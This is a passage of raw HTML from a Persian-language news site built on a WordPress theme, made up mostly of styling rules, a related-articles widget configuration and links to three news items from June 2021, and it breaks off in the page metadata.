</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":12046,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "17900";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "5967";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" class="td-image-wrap " title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798301-o9eiQw-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند">۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:46+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" class="td-image-wrap " title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798256-59XeOI.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران">فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:44+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" class="td-image-wrap " title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3795686-Q9Oon5-696x419.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل">اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:42+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2021-02-04T10:40:38+00:00"><meta itemprop="dateModified" content="2021-02-04T10:40:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/%d8%a8%d8%b1%d8%ae%d9%88%d8%b1%d8%af-%d9%82%d8%a7%d8%b7%d8%b9-%d8%a8%d8%a7-%d8%b2%d9%85%db%8c%d9%86-%d8%ae%d9%88%d8%a7%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta itemprop="headline" content="برخورد قاطع با زمین 